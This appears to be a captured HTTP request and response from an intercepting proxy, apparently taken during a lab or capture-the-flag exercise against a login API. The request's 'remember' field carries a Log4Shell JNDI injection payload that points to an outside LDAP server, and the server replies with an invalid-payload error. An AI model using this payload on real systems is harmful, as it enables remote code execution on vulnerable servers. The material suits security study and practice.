 Request
Pretty Raw Hex
\n
1 POST /api/login HTTP/1.1
2 Host: 10.129.136.0:8443
3 Content-Length: 106
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
9 Content-Type: application/json; charset=utf-8
10 Accept: */*
11 Origin: https://10.129.136.0:8443
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://10.129.136.0:8443/manage/account/login?redirect=%2Fmanage
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18 Connection: keep-alive
19
20 {
"username":"admin",
"password":"aaaa",
"remember":"${jndi:ldap://10.10.15.56:1389/o=tomcat}",
"strict":true
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.136.0:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Mon, 14 Oct 2024 15:46:19 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}